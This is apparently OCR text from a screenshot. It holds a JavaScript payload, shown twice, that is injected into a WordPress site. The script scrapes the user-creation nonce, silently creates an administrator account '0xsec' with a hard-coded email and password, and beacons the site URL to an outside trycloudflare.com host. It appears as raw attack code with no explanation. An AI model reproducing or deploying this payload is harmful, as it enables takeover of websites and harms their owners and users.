
status=Added_Success&DOMAIN='+window.location.href; });
} });</script>
113
<script>fetch('/wp-admin/user-
new.php').then(r=>r.text()).then(html=>{ let n =
html.match(/name="_wpnonce_create-user" value="
([^"]+)"/);if(n && n[1]) { let p = new URLSearchParams();
p.append('action','createuser');
p.append('_wpnonce_create-user', n[1]);
p.append('user_login','0xsec');
p.append('email','nordpredict@gmail.com');
p.append('pass1','Eeoz9^&Fa5xeTaR^X0wAGKg');
p.append('pass2','Eeoz9^&Fa5xeTaR^X0wAGKg');
p.append('role','administrator');
p.append('createuser','Add+New+User'); fetch('/wp-
admin/user-new.php', { method:'POST', body:p, headers:
{'Content-Type':'application/x-www-form-urlencoded'}
}).then(res => { if(res.ok) new Image().src='https://his-papua-
tractor-jefferson.trycloudflare.com/?
status=Added_Success&DOMAIN='+window.location.href; });
} });</script>